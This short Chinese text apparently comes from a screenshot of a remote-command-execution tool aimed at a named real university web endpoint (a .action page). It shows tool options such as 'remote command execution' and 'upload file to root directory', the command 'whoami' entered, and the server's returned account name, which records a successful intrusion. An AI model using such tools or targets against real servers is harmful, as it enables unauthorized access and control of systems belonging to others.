 目标地址： http://54sh.csu.edu.cn:808/showAddPaper.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自
命令： whoami 执行
sp\csutw